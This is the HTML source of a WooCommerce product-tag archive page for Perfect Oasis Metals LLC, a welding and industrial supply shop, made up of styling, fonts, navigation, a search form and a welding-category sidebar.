				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3216932306039757&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://perfectmiddleeast.com/wp-content/uploads/2019/04/cropped-Site-icon512x512-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #eb1c24;--fs-color-primary: #eb1c24;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #000000;--fs-color-base: #4a4a4a;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 97px}#logo img{max-height: 97px}#logo{width:586px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:10px}.nav-dropdown{font-size:100%}body{font-size: 106%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Libre Franklin", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Libre Franklin", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "David Libre", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #424242}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.container{max-width: 1082px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.yith_magnifier_mousetrap{
	z-index: 9 !important;
}

.yith_magnifier_lens{
	z-index: 8 !important;
}

.nav-dropdown{
	z-index: 10000 !important;
}

.nav-dropdown:hover .yith_magnifier_zoom_magnifier{
	display:none;	
}

.nav-dropdown li{
	z-index: 10000 !important;
}

.nav-dropdown li a{
	z-index: 10000 !important;
}

		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDdDJX-I.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkBNDJX-I.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkD9DJX-I.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkDtDJX-I.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Libre Franklin';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/libre-franklin/jizOREVItHgc8qDIbSTKq4XkRg8T88bjFuXOnduhLsWkANDJ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l54J-jYQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kH4J-jYQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8kV4J-jYQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l04J-jYQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l14J-jYQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'David Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://perfectmiddleeast.com/wp-content/fonts/david-libre/snfus0W_99N64iuYSvp4W8l74J8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="archive tax-product_tag term-1926 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width header-shadow bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Contact us on: +971 4 229 4722 </strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/perfectoasismetalsllc" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/perfectoasismetalsllc/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.tiktok.com/@perfectoasismetalsllc" target="_blank" data-label="TikTok" class="icon plain tooltip tiktok" title="Follow on TikTok" aria-label="Follow on TikTok" rel="noopener nofollow"><i class="icon-tiktok" aria-hidden="true"></i></a><a href="https://twitter.com/perfect_metals" data-label="Twitter" target="_blank" class="icon plain tooltip twitter" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="mailto:info@perfectmiddleeast.com" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel: +971 4 229 4722" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="Call us" aria-label="Call us" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a><a href="https://www.pinterest.com/perfectoasismetalsllc" data-label="Pinterest" target="_blank" class="icon plain tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCJm1Eh62ymGbEAyFD91JQ4w?feature=emb_ch_name_ex" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Follow on YouTube" aria-label="Follow on YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://perfectmiddleeast.com/" title="Perfect Oasis Metals LLC - Perfect Oasis Metals LLC" rel="home">
		<img width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header_logo header-logo lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /><img  width="1020" height="106" data-src="https://perfectmiddleeast.com/wp-content/uploads/2020/02/toplogo.png" class="header-logo-dark lazyload" alt="Perfect Oasis Metals LLC" src="[data-uri]" style="--smush-placeholder-width: 1020px; --smush-placeholder-aspect-ratio: 1020/106;" /></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://perfectmiddleeast.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="casters-wheels">Casters &amp; Wheels</option><option value="general">General</option><option value="hoses">Hoses</option><option value="ladders">Ladders</option><option value="lifting-equipments">Lifting Equipments</option><option value="nylon-teflon">Nylon-Teflon</option><option value="rigging-hardware">Rigging Hardware</option><option value="safety">Safety</option><option value="tools">Tools</option><option value="welding">Welding</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Find Products here." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-352 menu-item-design-default"><a href="https://perfectmiddleeast.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179 menu-item-design-default has-dropdown"><a href="https://perfectmiddleeast.com/shop/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Products<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://perfectmiddleeast.com/product-category/safety/">Safety</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://perfectmiddleeast.com/product-category/rigging-hardware/">Rigging Hardware</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://perfectmiddleeast.com/product-category/lifting-equipments/">Lifting Equipments</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://perfectmiddleeast.com/product-category/hoses/">Hoses</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://perfectmiddleeast.com/product-category/nylon-teflon/">Nylon-Teflon</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4829"><a href="https://perfectmiddleeast.com/product-category/ladders/">Ladders</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://perfectmiddleeast.com/product-category/casters-wheels/">Casters &amp; Wheels</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://perfectmiddleeast.com/product-category/tools/">Tools</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://perfectmiddleeast.com/product-category/general/">General</a></li>
</ul>
</li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/about/" class="nav-top-link">About us</a></li>
<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 menu-item-design-default"><a href="https://perfectmiddleeast.com/perfect-oasis-metal-blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773 menu-item-design-default"><a href="https://perfectmiddleeast.com/gallery/" class="nav-top-link">Gallery</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213 menu-item-design-default"><a href="https://perfectmiddleeast.com/elements/pages/contact/" class="nav-top-link">Contact</a></li>
<li id="menu-item-6339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6339 menu-item-design-default"><a href="https://perfectmiddleeast.com/certificates/" class="nav-top-link">Certificates</a></li>
<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8367 menu-item-design-default"><a href="https://perfectmiddleeast.com/catalogues/" class="nav-top-link">Catalogues</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
	<div class="header-button">		<a href="#" class="icon primary button circle is-small" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	 </div> </li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title ">
	<div class="page-title-inner flex-row  medium-flex-wrap container">
		<div class="flex-col flex-grow medium-text-center">
			<div class="is-large">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase" aria-label="Breadcrumb"><a href="https://perfectmiddleeast.com">Home</a> <span class="divider">&#47;</span> Products tagged &ldquo;36&rdquo;</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-pos="left" class="filter-button uppercase plain" role="button" aria-controls="shop-sidebar" aria-expanded="false" aria-haspopup="dialog" data-visible-after="true" data-flatsome-role-button>
		<i class="icon-equalizer" aria-hidden="true"></i>		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
		</div>
		<div class="flex-col medium-text-center">
				<p class="woocommerce-result-count hide-for-medium" role="alert" aria-relevant="all" >
		Showing the single result	</p>
	<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
		</div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-27 cat-parent"><a href="https://perfectmiddleeast.com/product-category/welding/">Welding</a><ul class='children'>
<li class="cat-item cat-item-1523"><a href="https://perfectmiddleeast.com/product-category/welding/welding-electrodes/">Welding Electrodes</a></li>
<li class="cat-item cat-item-1524"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-rods/">Tig Welding Rods</a></li>
<li class="cat-item cat-item-1534"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-electrodes/">Brazing Electrodes</a></li>
<li class="cat-item cat-item-1535"><a href="https://perfectmiddleeast.com/product-category/welding/mig-wires-and-flux-cored-wires/">Mig Wires and Flux Cored Wires</a></li>
<li class="cat-item cat-item-1536"><a href="https://perfectmiddleeast.com/product-category/welding/welding-helmets-face-shields/">Welding Helmets &amp; Face Shields</a></li>
<li class="cat-item cat-item-1537"><a href="https://perfectmiddleeast.com/product-category/welding/welding-glass-welding-goggles/">Welding Glass &amp; Welding Goggles</a></li>
<li class="cat-item cat-item-1538"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-torch/">Cutting, Welding &amp; Heating Torch</a></li>
<li class="cat-item cat-item-1542"><a href="https://perfectmiddleeast.com/product-category/welding/cutting-welding-heating-nozzles/">Cutting, Welding &amp; Heating Nozzles</a></li>
<li class="cat-item cat-item-1543"><a href="https://perfectmiddleeast.com/product-category/welding/regulators/">Regulators</a></li>
<li class="cat-item cat-item-1554"><a href="https://perfectmiddleeast.com/product-category/welding/manifold-gauge-accessories/">Manifold Gauge &amp; Accessories</a></li>
<li class="cat-item cat-item-1555"><a href="https://perfectmiddleeast.com/product-category/welding/flashback-arrestors/">Flashback Arrestors</a></li>
<li class="cat-item cat-item-1556"><a href="https://perfectmiddleeast.com/product-category/welding/welding-fittings/">Welding Fittings</a></li>
<li class="cat-item cat-item-1558"><a href="https://perfectmiddleeast.com/product-category/welding/electrode-holders-earth-clamps/">Electrode Holders &amp; Earth Clamps</a></li>
<li class="cat-item cat-item-1562"><a href="https://perfectmiddleeast.com/product-category/welding/tip-cleaners-spark-lighters/">Tip Cleaners &amp; Spark Lighters</a></li>
<li class="cat-item cat-item-1563"><a href="https://perfectmiddleeast.com/product-category/welding/cable-connectors/">Cable Connectors</a></li>
<li class="cat-item cat-item-1564"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-keys-welding-hammer/">Cylinder Keys &amp; Welding Hammer</a></li>
<li class="cat-item cat-item-1565"><a href="https://perfectmiddleeast.com/product-category/welding/gouging-torches/">Gouging Torches</a></li>
<li class="cat-item cat-item-1566"><a href="https://perfectmiddleeast.com/product-category/welding/tig-welding-accessories/">Tig Welding Accessories</a></li>
<li class="cat-item cat-item-1574"><a href="https://perfectmiddleeast.com/product-category/welding/mig-welding-accessories/">Mig Welding Accessories</a></li>
<li class="cat-item cat-item-1579"><a href="https://perfectmiddleeast.com/product-category/welding/brazing-flux-pickling-paste/">Brazing Flux &amp; Pickling Paste</a></li>
<li class="cat-item cat-item-1580"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cutting-kits/">Welding &amp; Cutting Kits</a></li>
<li class="cat-item cat-item-1581"><a href="https://perfectmiddleeast.com/product-category/welding/cylinder-trolleys-cylinders/">Cylinder Trolleys &amp; Cylinders</a></li>
<li class="cat-item cat-item-1582"><a href="https://perfectmiddleeast.com/product-category/welding/welding-machines/">Welding Machines</a></li>
<li class="cat-item cat-item-1583"><a href="https://perfectmiddleeast.com/product-category/welding/welding-cables-hoses/">Welding Cables &amp; Hoses</a></li>
